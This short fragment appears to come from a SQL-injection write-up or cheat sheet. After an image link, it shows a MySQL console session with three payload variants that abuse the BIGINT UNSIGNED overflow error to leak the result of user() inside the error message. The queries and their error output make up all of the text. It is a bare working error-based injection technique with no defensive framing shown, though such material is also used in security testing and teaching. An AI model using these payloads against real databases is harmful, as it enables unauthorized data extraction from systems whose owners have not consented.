 mysql> select (!(select*from(select user())x)-~0); ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '((not((select 'roo t@localhost' from dual))) - ~(0))' mysql> (select(!x-~0)from(select(select user())x)a); ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '((not('root@localh ost')) - ~(0))' mysql> (select!x-~0.from(select(select user())x)a); ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '((not('root@localh ost')) - ~(0))'